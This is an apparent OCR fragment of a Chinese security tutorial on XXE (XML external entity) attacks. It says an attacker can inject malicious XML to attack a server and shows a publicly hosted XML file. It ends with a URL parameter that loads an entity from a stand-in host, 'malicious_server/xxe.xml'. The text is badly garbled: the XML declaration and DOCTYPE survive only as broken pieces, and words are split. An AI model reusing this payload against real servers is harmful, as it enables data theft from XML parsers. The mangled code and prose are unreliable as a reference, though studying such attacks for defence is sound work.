
击者可以引入一些恶意xm l代码，对服务器进行攻击。
xm l文件，并对公网开放，文件内容如下。
9-1"
?>
d" >]>
js?u=http://malicious_server/xxe.xm l